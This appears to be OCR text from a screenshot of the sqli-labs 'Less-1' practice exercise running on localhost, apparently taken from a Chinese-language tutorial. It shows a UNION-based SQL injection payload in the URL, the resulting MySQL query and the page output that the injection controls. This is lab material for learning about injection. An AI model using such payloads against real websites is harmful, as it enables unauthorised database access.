 Less-1 **Error Based- String** - Windows Internet Explorer
http://localhost/sqli-labs-master/Less-1/?id=-1' union select 1,2,3--+
Bing
黄鑫
右键弹出窗口
收藏夹 建议网站 网页快讯库
Less-1 **Error Based- String**
页面(P) 安全(S) 工具
Welcome Dhakkan
有效输入:-1' union select 1,2,3--
执行的MySql语句: SELECT * FROM users WHERE id='-1' union select 1,2,3-- ' LIMIT 0,1
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1